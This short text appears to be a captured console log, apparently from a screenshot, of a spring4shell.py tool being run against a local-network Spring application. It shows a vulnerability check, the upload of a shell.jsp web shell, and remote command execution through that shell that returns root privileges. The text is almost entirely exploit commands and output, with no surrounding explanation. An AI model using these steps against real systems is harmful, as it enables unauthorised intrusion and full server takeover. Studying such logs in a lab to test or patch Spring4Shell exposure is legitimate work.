 C:\Users\user\Desktop\Tools>python spring4shell.py -u http://192.168.110.117:8080/helloworld/greeting --check
[+] Endpoint is likely vulnerable to Spring4Shell
C:\Users\user\Desktop\Tools>python spring4shell.py -u http://192.168.110.117:8080/helloworld/greeting -f shell.jsp --exploit
[*] Resetting Log Variables.
[*] Response code: 200
[*] Response code: 200
[*] Response code: 200
[*] Resetting Log Variables.
[*] Response code: 200
[+] Navigate to http://192.168.110.117:8080/shell.jsp?i=<cmd>:
C:\Users\user\Desktop\Tools>python spring4shell.py -u http://192.168.110.117:8080/shell.jsp --cmd id
[*] Response code: 200
uid=0(root) gid=0(root) groups=0(root)
//